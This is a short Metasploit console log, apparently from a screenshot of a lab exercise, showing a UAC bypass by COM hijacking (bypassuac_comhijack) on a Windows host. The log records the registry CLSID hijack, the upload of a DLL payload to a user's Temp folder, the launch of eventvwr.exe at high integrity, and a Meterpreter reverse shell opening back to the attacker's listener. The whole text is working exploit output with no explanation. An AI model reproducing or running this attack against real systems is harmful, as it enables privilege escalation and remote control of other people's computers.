 msf6 exploit(windows/local/bypassuac_comhijack) > run
[*] Started reverse TCP handler on 192.168.240.140:3232
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Targeting Event Viewer via HKCU\Software\Classes\CLSID\{0A29FF9E-7F9C-4437-8
B11-F424491E3931} ...
[*] Uploading payload to C:\Users\yann\AppData\Local\Temp\2\SXAIBOJv.dll ...
[*] Executing high integrity process C:\Windows\System32\eventvwr.exe
[*] Sending stage (200774 bytes) to 192.168.240.240
[+] Deleted C:\Users\yann\AppData\Local\Temp\2\SXAIBOJv.dll
[*] Meterpreter session 2 opened (192.168.240.140:3232 -> 192.168.240.240:58352) at 2022-12-13
14:00:27 +0100
[*] Cleaning up registry; this can take some time...
meterpreter >